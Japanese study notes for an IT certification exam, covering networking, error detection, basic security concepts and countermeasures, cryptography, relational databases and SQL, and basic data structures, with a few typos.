グローバルIPに複数のプライベートIPを結び付け、一対複数の変換を行う。IPアドレス変換時にポート番号を合わせ書き換えることで、1つのグローバルIPアドレスで複数のコンピュータが同時にインターネットに接続可能。
ドメイン名はIPアドレスを文字で別名を付けたものである。 「www.yahoo.co.jp」などと記載される。
ドメイン名とIPアドレスを関連付け管理しているのがDNSサーバであり、ブラウザなどではドメイン名やIPアドレスをDNSサーバに尋ねると、それに応じたIPアドレスやドメイン名が返る。
通信速度は1秒間に何Bitのデータを送れるかを示したもの。 単位は**Bit/s(bps)**で示される。
データ伝送時間 = データ伝送量 / (回線速度×回線利用率)
データ誤りはビットがノイズや歪により、異なる値となることである。 データや誤りを確実に防ぐ方法はなく、パリティチェックやCRC(巡回冗長検査) などの手法により誤りを検出し訂正を行う。
パリティチェックでは送信するビット列に対しパリティビットと呼ばれる検査用のビットを付加することでデータや誤りを検出する。
特徴として1ビットの誤りを検出することができるだけである。誤り訂正ができないという問題もある。

ビット列中の1の数が偶数になるようにパリティビットをセットする。
ビット列中の1の数が奇数になるようにパリティビットをセットする。

パリティビットはどの方向に付加するかにより、水平パリティと垂直パリティに分かれる。
垂直水平パリティチェックであればどのビット位置が誤りであるか検出することができる。ただし2Bit以上のビット誤りが発生いs多場合は誤りが検出できない場合がある。
CRCはビット列を特定の式(生成多項式)で割り、余りをチェック用のデータとして付加する手法。 この方式ではデータ誤り訂正はできないが、連続したビット誤りなどを検出することが可能である。
ハミング符号方式は同一データに複数の方法でチェックコードを付ける方法のこと。
チェックディジットは元のコードに負荷される数字や文字のことでコードの入力値が間違っていないか確かめるために使用される。
情報セキュリティでは3つの要素を管理してうまくバランスさせることが必要とされる。
情報セキュリティマネジメントシステムはJIS Q 27000として用語を定義したもの。
組織としてセキュリティに関してどう取り組むかを周知するものはセキュリティポリシとなる。
情報資産を取り巻く脅威には技術的脅威、人的脅威、物理的脅威の3種類がある。
| 種類 | 説明 |
|---|---|
| パスワードリスト攻撃 | どこかから入手したIDとパスワードのリストを用いて他のサイトへのログインを試みる手法 |
| ブルートフォース攻撃 | 特定のIDに対し、パスワードとして使える文字の組み合わせを片っ端から試す手法で、総当たり攻撃と言われます |
| リバースブルートフォースト攻撃 | ブルートフォース攻撃の逆でパスワードが固定でIDを片っ端から試す手法です |
| レインボー攻撃 | ハッシュ値から元のパスワード文字列を解析する手法 |
| SQLインジェクション | ユーザの入力をデータベースに問い合わせ処理を行うWebサイトで悪意あのある問い合わせや操作を行うSQL文を埋め込みデータベースのデータの改ざんや不正取得を行う手法 |
| DNSキャッシュポイズニング | DNSのキャッシュ機能を悪用し偽のドメインを覚えさせることで、偽装サイトへ誘導する手法 |
| 種類 | 説明 |
|---|---|
| ソーシャルエンジニアリング | 人間の心理の隙をついて情報を盗む行為のこと |
| なりすまし | 盗んだIDやパスワードを使用して、ネットワーク上でその人のふりをすること |
| サラミ法 | 不正行為が表面化しない程度に多数の資産から少しづつ詐取する方法 |
物理的脅威は天候や地震などの災害、またはコンピュータの故障など、コンピュータが物理的に損害を受けて情報を失う脅威のこと。
リスクの対策には以下の方法がある。
| 種類 | 説明 |
|---|---|
| リスク回避 | リスクの原因を排除すること |
| リスク移転(リスク共有) | リスクを他人に肩代わりしてもらうこと |
| リスク軽減 | リスクによる損失を許容範囲内に軽減させること |
| リスク保有 | 対策をしないでリスクをそのままにしておくこと |
セキュリティパイデザインはシステムの規格/設計の段階からセキュリティを確保するためのセキュリティ対策を検討すること。
情報セキュリティマネジメントシステム(ISMS)は情報セキュリティ維持のため、組織が情報を適切に管理し機密を守るための仕組みを確立し、継続的な運用/改善をしていくこと。 ISMSの確立手順は以下の流れで行う。
コンピュータウィルスは以下の3つの基準のうち1つを満たすとコンピュータウィルスと定義づけられる。(経産省基準)
| 種類 | 説明 |
|---|---|
| 狭義のウィルス | 他のプログラムに寄生し、その機能を利用する際に発病するもの |
| マクロウィルス | アプリケーションのもつマクロ機能を悪用したものでデータファイルに寄生し感染を広げる |
| ワーム | 事故単身で複製を生成し、ネットワークを介し感染を広めるものであり作成が容易である |
| トロイの木馬 | 有用なプログラムであるように見せかけて、実行をユーザに促しその裏で不正な処理を行うもの |
| 種類 | 説明 |
|---|---|
| スパイウェア | 情報収集を目的としたプログラムで、個人情報を収集し外部に送信する |
| ボット | 感染したコンピュータをボット制作者の指示通りに動かすものである |
C&Cサーバはボットネットは以下にあるコンピュータに指令を送るサーバのこと。ボットネットはウィルスに感染したコンピュータ群で構成されたネットワークのこと。
ウィルス対策ソフトはコンピュータに入ったデータをスキャンし、データに問題がないかをチエックする。
ウィルス対策ソフトがウィルスを検出するためには既知のウィルス情報を記したウィルス定義ファイルが必要であり、これを常に最新状態に保つことが重要である。
既知のウィルス情報(シグネチャーコード)を使用してウィルスの検知や駆除を行う方法はパターンマッチング方式と呼ばれる。
ビヘイビア法は実行中のプログラムの挙動を監視して、不審な処理が行われていないか検査する方法であり、未知のウィルスを検出できる。
方法としては監視下で直接実行させて不審な動きがあるプログラムは即座に停止させ、仮想環境でも実行させて危険な行動か監視する。
暗号化はデータを第三者に解読できない暗号文に変換する方法のこと。 復号は暗号化したデータをもとに戻すことをいう。
共通鍵暗号方式は送り手と受け手が同じ鍵を用いる暗号化方式。
公開鍵暗号方式は公開鍵という公用の鍵を持ち、公用鍵は公開して暗号化し、複合には秘密鍵を用いる方式。
共通鍵暗号方式よりも暗号化や復号に大変時間がかかる特徴がある。
暗号化にはデータ全体を暗号化するのではなく、ハッシュ化という手法で短い要約データ(メッセージダイジェスト)を作成しそれを暗号化することでディジタル署名とする。
元データが同じ場合、ハッシュ関数は必ず同じメッセージダイジェストを生成するため、復号結果と受信したデータから新たに取得したメッセージダイジェストを比較して一緒であれば改ざんしていないと言える。
認証局(CA)は公開鍵がその本人のものであるか証明する機関のこと。
認証局に公開鍵を登録し、登録した鍵によりその身分を保証するという仕組みとなる。 この認証機関と公開鍵暗号技術を用いて通信の安全性を保証する仕組みは公開鍵基盤(PKI) と呼ばれる。
SSLはサーバとクライアント間の通信を暗号化するプロトコルのこと。
IPsecはインターネットで暗号通信を行うためのネットワーク層で動作するプロトコルの総称。AHとESPの2種類がある。
| 種類 | 説明 |
|---|---|
| AH | パケットが改ざんされていないか認証を行う |
| ESP | ペイロードと呼ばれる通信内容部分を暗号化し認証や暗号化情報を付与する |
S/MIMEは電子メールの公開鍵暗号方式による暗号化とディジタル署名について定めた規格。この仕組みにより確かな送信者からのメールであることと改ざんされていないことを保証できる。
コンピュータシステムの利用にあたりユーザ認証を行うことでセキュリティを保つ。
ユーザ認証をパスしてシステムを利用可能な状態にすることはログイン、システムの利用を終了しログイン状態を打ち切ることはログアウトと呼ばれる。
| 認証手法 | 説明 |
|---|---|
| ユーザIDとパスワードによる認証 | ユーザIDとパスワードの組み合わせを用いて個人を識別する認識方法である。 |
| CAPTCHA認証 | 一部をゆがめた画像から文字を認識して入力させる技術 |
| バイオメトリクス認証 | 指紋や声帯や虹彩などの身体的特徴を使って個人を認証する方法であり、生体認証とも呼ばれる。 |
| ワンタイムパスワード | 一度限り有効な使い捨てのパスワードを用いる認証方法。 |
| コールバック | サーバに接続する場合、いったんアクセスした後に回線を切り、逆にサーバからコールバックさせることでアクセス権を確認する認証方法。 |
LANの中と外を仕切る役割をするのがファイヤーウォールであり、機能のことを指すため定まった設置方法はない。 ファイヤウォールを設置するとDMZと呼ばれる内部ネットワークと外部ネットワークの間にどちらからも隔離されたネットワークができる。
実現方法にはパケットフィルタリングやアプリケーションゲートウェイがある。
パケットフィルタリングではパケットのヘッダ情報を見て、通過の可否を判定する。 通常アプリケーションが提供するサービスはプロコトルとポート番号で区別されるため、通過させるサービスを選択することとなる。
アプリケーションゲートウェイはプロキシサーバとも呼ばれ外部とのやり取りを代行して行う機能である。
通信する側から見るとプロキシサーバしか見えないため、LAN内のコンピュータにが不正アクセスの標的になることを防ぐことができます。
アプリケーションゲートウェイ型のファイヤーウォールにはWAF(Web Application Firewall) があり、Webアプリケーションに対する外部アクセスを監視するもので、パケットフィルタリングと異なり、通信データの中身までチェックすることで悪意を持った攻撃を検知する。
ペネトレーションテストは既存手法を用いて実際に攻撃を行い、これによりシステムのセキュリティホールや設定ミスと言った脆弱性の有無を確認するテストのこと。
侵入検知システムはIDSとも呼ばれ、コンピュータやネットワークに対する不正行為を検出し通知するシステム。
rootkit(ルートキット) は攻撃者が不正アクセスに成功したコンピュータを制御できるようにするソフトウェアの集合のこと。
rootkitには侵入の痕跡を隠蔽するログ改ざんツールや、リモートからの侵入を簡単にするバックドアツール、改ざんされたシステムツール群などが含まれる。
SIEM(Security Information and Event Management)はファイヤウォールやIDS、プロキシなどからログを集めて総合的に分析すること。
SIEMツールは異常を自動検知し、管理者が迅速に対応できるようにする支援する仕組みのこと。
DBMSはデータベース管理システムのことであり、データベースの定義や操作制御などの機能を持つミドルウェアである。
データベースには関係型、階層型、ネットワーク型の3種類があり、関係型が現在の主流である。
階層型データベースはデータを木のような形の階層構造で表す。
関係型データベースはデータを行と列による二次元表で表し福栖の表を組み合わせてデータを管理するもの。**リレーショナルデータベース(RDB)**とも呼ばれる。
ネットワーク型データベースはデータを網目のような構造で表す。
関係データベースは表の形でデータを管理するデータベースであり、表で構成される。 また関係データベースはリレーショナルデータベース(RDB) と呼ばれる。
| 種類 | 説明 |
|---|---|
| 表(テーブル) | 複数のデータを収容する場所 |
| 行(レコード) | 1件分のデータを表す |
| 列(フィールド) | データを構成する項目を表す |

主キーは行を一意に識別するための列のこと。 また、値が空でなく他の行と重複しないことは主キー制約と呼ばれる。
外部キーは表の列のうち他の表の主キーとして使われている列のこと。
関係演算は表の中から特定の行や列を取り出したり、表と表をくっつけ新しい表を作り出したりする演算のことである。
関係演算には選択、射影、結合などがある。
ソートマージ結合法は結合する列の値で並べ替えたそれぞれの表の行を先頭から準備結合する方法のこと。
関係データベースにおいて蓄積データの重複や矛盾が発生しないように最適化するのが一般的である。
同じ内容を表のあちらこちらに書かないように表を分割するなどすることは正規化と呼ばれる。
非正規形(正規化を行っていない元の形の表)を何回か正規化を行い最適化行う。
| 正規化 | 説明 |
|---|---|
| 非正規形 | 正規化されていない繰り返し部分を持つ表 |
| 第1正規形 | 繰り返し部分を分離させ独立したレコードを持つ表 |


| 第2正規形 | 部分関数従属しているところを切り出した表 |
| 第3正規形 | 主キー以外の列に関数従属している列を切り出した表 |
非正規形の表から繰り返し部分を取り除いたものは第1正規形となる。
第1正規形の表から部分関数従属している列を分離した表が第2正規形の表である。
第2正規形の表から主キー以外の列に関数従属している列を分離した表が第3正規形の表である。
SQL(Structured Query Language)はDBMSへ指示を伝えるために用いる言語である。 SQLには表の定義(CREATE)やレコードの挿入(INSERT)、削除(DELETE)、レコードの一部を更新(UPDATE)する命令がある。
これらの命令はスキーマ定義や表の作成を担当するデータ定義言語(DDL) とデータの抽出や挿入、更新、削除といった操作を担当するデータ操作言語(DML) に区別できる。
SELECT文の基本書式は以下の通り。
SELECT 列名 FROM 表名 WHERE 条件
SELECT 列名 FROM 表名
SELECT * FROM 表名 WHERE 条件式
なお条件式には比較演算子や論理演算子を用いる。
SELECT * FROM 表名1, 表名2 WHERE 表名1.ID = 表名2.ID
ORDER文は抽出結果を整列させておきたい場合に用いる。
ORDER BY 列名 ASC(or DESC)
ASC:昇順、DESC:降順
例)商品表の価格順に商品表を並べる場合
SELECT * FROM 商品表 ORDER BY 単価
SQLにはデータを取り出す際に集計を行う様々な関数が用意されている。
| 関数 | 説明 |
|---|---|
| MAX(列名) | 列の最大値を求める |
| MIN(列名) | 列の最小値を求める |
| AVG(列名) | 列の平均値を求める |
| SUM(列名) | 列の合計を求める |
| COUNT(*) | 行数を求める |
| COUNT(列名) | 列の値が入っている行の数を求める |
例)扱う商品の数を取り出す場合 SELECT COUNT(*) FROM 表
グループ化は特定の列が一致する項目をまとめて1つにすることを指す。
グループ化には以下文を用いる。
GROUP BY 列名
グループ化なおかつそこから条件を絞り込む場合はHAVINGを用いる。
GROUP BY 列名 HAVING 絞り込み条件
トランザクションはデータベースにおいて一連の処理をひとまとめにしたもの。複数人がデータベースにアクセスし同時変更などをした際にデータ内容に不整合が生じる問題からデータベースを守る処理の1つ。

排他制御は処理中のデータをロックし、他の人が読み書きできないようにする機能である。複数人がデータベースにアクセスし同時変更などをした際にデータ内容に不整合が生じる問題からデータベースを守る処理の1つ。
ロックする方法には共有ロックと専有ロックがある。
各ユーザはデータを読むことはできるが、書き込みができない状態。 データベースを参照する際にかけるロックのこと。
他ユーザはデータを読み書きすることができない。 データベースを更新する際にかけるロックのこと。
デットロックはロック機能を使いすぎると起こる可能性があるもの。
DBMSではトランザクション処理に対して4つの特性(ACID特性)が必要とされる。

データベース自体が突然障害に見舞われた場合、ロールフォワードと呼ばれるバックアップ以降の更新ジャーナルから更新情報を取得し、データベースを障害発生直前の状態に復旧させる一連の処理を行う。
トランザクション処理中に障害が発生し更新に失敗した場合、データベース更新前の状態を更新前ジャーナルから取得し、ロールバックと呼ばれるデータベースをトランザクション処理直前の状態に戻す処理を行う。
再編成機能はアクセス効率を向上させるための機能で、データベースが頻繁に更新されるとデータの物理的な格納位置が不規則になるといったものを修復するものである。
DBMSはインデックスを用いてデータ検索を高速化する機能がある。
オプティマイザはSQLを実行するときに実行時間を最小化するように処理の方法を決める機能のこと。データ検索などのときにテーブル全体にアクセスするのとインデックスを使用して探すのどちらが効率が良いか予測して選択する。
物理的に分かれている複数のデータベースを見かけ上1つのデータベースとして扱えるようにしたシステムは分散データベースシステムと呼ばれる。
これはトランザクション処理が各サイトにわたり行われるので、全体の同期をとりコミット、ロールバックを取らないと、データの整合性が取れなくなる恐れがある。 そのため全サイトに問い合わせを行い、その結果を見てコミット、ロールバックを行う。この処理は2相コミットと呼ばれる。
アルゴリズムは問題を解決したり目標を達成するまでの一連の手順のことを指す。 データをどのような単位で扱い、どのようなタイミングで処理するかといったアルゴリズムの工夫により無駄のない効率の良いプログラムを作成できる。
アルゴリズムの作成にはフローチャートを用いて視覚化する。 フローチャートの処理には順次・選択・繰り返しがある。
変数はプログラムで称する文字や数字を格納する入れ物のこと。 また、変数にデータを入れる処理は代入と呼ばれる。
トレースは処理を順番にたどって変数の値や実行結果を確認し、プログラムが正しく動作しているか確認すること。

擬似言語はアルゴリズムを記述する方法でフローチャートのような図形を使わず文章や記号でアルゴリズムを記述する方法。
データ構造は扱うデータをどのような方法で保持するか決めたもののこと。 主なデータ構造には配列・キュー・スタック・リスト構造・木構造がある。 なおどの構造を用いるかにより処理効率が大きく変わる。
配列は同じ型のデータの集まりを順番に並べたデータ構造のこと。 配列はデータを整理したり探したりするときによく使用され、データの場所を表す添え字はインデックス、配列データの各入れ物は要素と呼ばれる。

キューは待ち行列が前から順番にさばくように1次元配列で1列に格納されたデータを入れた順番に取り出すデータ構造のこと。 このデータの取り出し方はFIFO(First In First Out)を呼ばれる。 データを入れることはエンキュー、取り出すことはデキューと言われる。

スタックは最後に入れたデータから先に取り出す、新しいデータから順番に使う構造のこと。 このデータの取り出し方はLIFO(Last In First Out)を呼ばれる。 データを入れることはプッシュ、取り出すことはホップと言われる。
リスト構造はデータの格納場所が書かれたポインタを使い、離れた場所にあるデータ同士をつないで順番に並べたデータ構造のこと。線形リストや結合リストとも呼ばれる。
リスト構造ではデータとポインタをセットにして扱い、先頭から順にポインタをたどることで各データにアクセスする。 途中のデータ追加や削除が多い処理はリスト構造が配列よりも適している。

リスト構造ではデータ間をポイントで繋いでいるため、データの追加や削除がポインタだけで済み、要素戸数や位置によらず短期間で処理できる特徴がある。
また、リストの特徴として、ポインタ順にデータをたどるため、配列のように添え字を使い各データに直接アクセスする使い方はできない。

単方向連結リストはデータの後ろにポインタを1つだけ持つリスト構造のこと。
双方向連結リストは前後のデータへのポインタを持つリスト構造のこと。

